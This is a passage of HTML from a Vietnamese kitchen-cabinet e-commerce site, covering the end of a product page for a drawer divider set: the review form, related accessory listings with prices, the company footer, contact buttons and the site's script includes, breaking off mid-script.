<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Hãy là người đầu tiên nhận xét &ldquo;Bộ khay chia cho ray hộp Imundex&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bo-khay-chia-cho-ray-hop-imundex/#respond" style="display:none;">Hủy</a></small></span><form action="https://bep48h.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Xếp hạng&hellip;</option><option value="5">Rất tốt</option><option value="4">Tốt</option><option value="3">Trung bình</option><option value="2">Không tệ</option><option value="1">Rất tệ</option>
</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='618' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="225"/></p></form></div></div></div><div class="clear"></div></div></div></div></div></div></div></div><section class="related products" style="content-visibility:auto; contain-intrinsic-size:1px 1000px;"><h2>Sản phẩm tương tự</h2><ul class="products columns-4"><li class="product type-product post-2086 status-publish first instock product_cat-phu-kien-bep has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="eltdf-pl-inner"><div class="eltdf-pl-image"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 300 300'%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wptangtoc-lazy" alt="Mâm xoay hình lá EUROGOLD" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 300 300'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2021/06/M0202-web-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px"/><div class="eltdf-pl-text"><div class="eltdf-pl-text-outer"><div class="eltdf-pl-text-inner"><a href="?add-to-cart=2086" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2086" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2086" data-product_sku="" aria-label="Add to cart: &ldquo;Mâm xoay hình lá EUROGOLD&rdquo;" rel="nofollow" data-success_message="&ldquo;Mâm xoay hình lá EUROGOLD&rdquo; has been added to your cart">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2086" class="screen-reader-text">
</span></div></div></div></div><a href="https://bep48h.com/product/mam-xoay-hinh-la-eurogold-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="eltdf-pl-text-wrapper"><h4 class="eltdf-product-list-title"><a href="https://bep48h.com/product/mam-xoay-hinh-la-eurogold-2/">Mâm xoay hình lá EUROGOLD</a></h4>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,700,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></div></li><li class="product type-product post-347 status-publish instock product_cat-phu-kien-bep has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="eltdf-pl-inner"><div class="eltdf-pl-image">
<span class="eltdf-onsale">Sale</span>
<img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 300 300'%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wptangtoc-lazy" alt="Giá dao thớt nan vuông inox bóng EUROGOLD" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 300 300'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/06/ERO2040B-1-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px"/><div class="eltdf-pl-text"><div class="eltdf-pl-text-outer"><div class="eltdf-pl-text-inner"><a href="?add-to-cart=347" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_347" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="347" data-product_sku="" aria-label="Add to cart: &ldquo;Giá dao thớt nan vuông inox bóng EUROGOLD&rdquo;" rel="nofollow" data-success_message="&ldquo;Giá dao thớt nan vuông inox bóng EUROGOLD&rdquo; has been added to your cart">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_347" class="screen-reader-text">
</span></div></div></div></div><a href="https://bep48h.com/product/gia-dao-thot-inox-nan-vuong-inox-bong-eurogold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="eltdf-pl-text-wrapper"><h4 class="eltdf-product-list-title"><a href="https://bep48h.com/product/gia-dao-thot-inox-nan-vuong-inox-bong-eurogold/">Giá dao thớt nan vuông inox bóng EUROGOLD</a></h4>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,915,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,915,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,332,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,332,000&#8363;.</span></span></div></li><li class="product type-product post-2080 status-publish instock product_cat-phu-kien-bep has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="eltdf-pl-inner"><div class="eltdf-pl-image"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 300 300'%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wptangtoc-lazy" alt="Giá dao thớt chai lọ inox hộp EU1020 EUROGOLD" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 300 300'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2021/06/4-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px"/><div class="eltdf-pl-text"><div class="eltdf-pl-text-outer"><div class="eltdf-pl-text-inner"><a href="?add-to-cart=2080" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2080" data-product_sku="" aria-label="Add to cart: &ldquo;Giá dao thớt chai lọ inox hộp EU1020 EUROGOLD&rdquo;" rel="nofollow" data-success_message="&ldquo;Giá dao thớt chai lọ inox hộp EU1020 EUROGOLD&rdquo; has been added to your cart">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2080" class="screen-reader-text">
</span></div></div></div></div><a href="https://bep48h.com/product/gia-dao-thot-eu1020-chai-lo-inox-hop-eu1020-eurogold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="eltdf-pl-text-wrapper"><h4 class="eltdf-product-list-title"><a href="https://bep48h.com/product/gia-dao-thot-eu1020-chai-lo-inox-hop-eu1020-eurogold/">Giá dao thớt chai lọ inox hộp EU1020 EUROGOLD</a></h4>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,200,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></div></li><li class="product type-product post-2068 status-publish last instock product_cat-phu-kien-bep has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="eltdf-pl-inner"><div class="eltdf-pl-image"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 300 300'%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wptangtoc-lazy" alt="Giá xoong nồi inox 304 gắn cánh âm tủ EP90B EUROGOLD" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 300 300'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2021/06/gia-xoong-noi-inox-304-gan-canh-am-tu-eurogold-ep70b-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px"/><div class="eltdf-pl-text"><div class="eltdf-pl-text-outer"><div class="eltdf-pl-text-inner"><a href="?add-to-cart=2068" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2068" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2068" data-product_sku="" aria-label="Add to cart: &ldquo;Giá xoong nồi inox 304 gắn cánh âm tủ EP90B EUROGOLD&rdquo;" rel="nofollow" data-success_message="&ldquo;Giá xoong nồi inox 304 gắn cánh âm tủ EP90B EUROGOLD&rdquo; has been added to your cart">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2068" class="screen-reader-text">
</span></div></div></div></div><a href="https://bep48h.com/product/gia-xoong-noi-inox-304-gan-canh-am-tu-eurogold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="eltdf-pl-text-wrapper"><h4 class="eltdf-product-list-title"><a href="https://bep48h.com/product/gia-xoong-noi-inox-304-gan-canh-am-tu-eurogold/">Giá xoong nồi inox 304 gắn cánh âm tủ EP90B EUROGOLD</a></h4>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,300,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></div></li></ul></section></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=8b1c346a268d" id="prettyPhoto-js" defer data-wp-strategy="defer"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 